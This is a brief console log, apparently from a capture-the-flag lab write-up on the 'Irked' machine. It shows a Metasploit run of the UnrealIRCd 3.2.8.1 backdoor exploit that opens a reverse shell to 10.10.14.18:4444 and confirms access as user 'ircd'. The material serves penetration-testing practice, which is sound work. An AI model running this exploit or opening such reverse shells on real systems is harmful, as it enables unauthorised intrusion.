 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.14.18:4444
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3i8xgkEeECsOO0Y7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "3i8xgkEeECsOO0Y7\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.18:4444 -> 10.10.10.117:58639) at 2020-08-06 07:00:25 -0400
whoami
ircd